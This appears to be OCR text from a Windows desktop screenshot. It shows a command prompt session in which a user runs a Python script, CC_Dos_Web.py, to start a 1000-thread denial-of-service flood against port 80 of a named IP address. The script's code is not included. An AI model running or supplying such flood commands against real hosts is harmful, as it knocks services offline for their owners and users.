 回收站
cmd.exe - 快捷方式 - python CC_Dos_Web.py -t 11.93.136.6 -x 1000
Microsoft
Edge
CC_Dos_...
cmd.exe - 快
捷方式
C:\>cd
C:\
C:\>CD
C:\
C:\>CD
C:\
C:\>C:\Users\admin\Desktop\CC_Dos_Web.py
Not right, CC_IP = False
C:\>CD usres
系统找不到指定的路径。
C:\>CD Users\admin\Desktop
C:\Users\admin\Desktop>CD
C:\Users\admin\Desktop
C:\Users\admin\Desktop>python CC_Dos_Web.py -t 11.93.136.6 -x 1000
Dos Procedure Start: CC_IP = 11.93.136.6, CC_PORT = 80, Threadnum = 1000
cmd.exe - 快捷方式 ...
中 11:36